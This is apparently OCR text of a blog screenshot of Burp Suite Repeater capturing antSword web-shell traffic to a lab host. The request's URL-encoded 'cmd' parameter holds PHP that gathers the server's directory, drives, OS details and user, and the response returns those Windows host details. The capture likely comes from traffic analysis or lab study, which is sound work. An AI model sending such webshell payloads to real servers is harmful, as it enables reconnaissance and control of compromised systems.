 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × ...
Send Cancel < > Target: http://192.168.150.130
Request
Raw Params Headers Hex
1 POST /1.php HTTP/1.1
2 Host: 192.168.150.130:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Cookie: set-domain-name=ass;
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 987
8 Connection: close
9
10 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B
%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22e69da%22%3Becho%20%40asenc(
%24output)%3Becho%20%228b77b92%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif
(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24
D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%2
4L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%
40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.
%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2
F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
< + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 03:29:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 115
8
9 e69daC:/phpStudy/WWW C: Windows NT DESKTOP-01EJGNN 6.2 build 9200 (Windows 8 Business Edition) i586
luogan038b77b92
AaronLuo's Blog from byAaronluo.github.io
? < + > Type a search term 0 matches
Done 324 bytes | 11 millis